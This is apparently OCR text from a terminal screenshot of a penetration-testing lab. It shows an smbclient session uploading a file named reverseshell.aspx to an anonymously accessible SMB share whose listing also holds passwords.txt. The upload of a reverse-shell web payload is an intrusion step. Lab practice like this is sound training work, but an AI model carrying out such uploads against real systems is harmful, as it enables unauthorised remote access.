 192.168.150.134 10.8.16.14 No target 100% 10:02 AM
→ yeray smbclient \\\\10.10.97.35\\nt4wrksv
Password for [WORKGROUP\root]:
Try "help" to get a list of possible commands.
smb: \> put reverseshell.aspx
putting file reverseshell.aspx as \reverseshell.aspx (22,3 kb/s) (average 22,3 kb/s)
smb: \> ls
. D 0 Fri Mar 14 10:02:31 2025
.. D 0 Fri Mar 14 10:02:31 2025
passwords.txt A 98 Sat Jul 25 17:15:33 2020
reverseshell.aspx A 3420 Fri Mar 14 10:02:31 2025
7735807 blocks of size 4096. 5139080 blocks available
smb: \>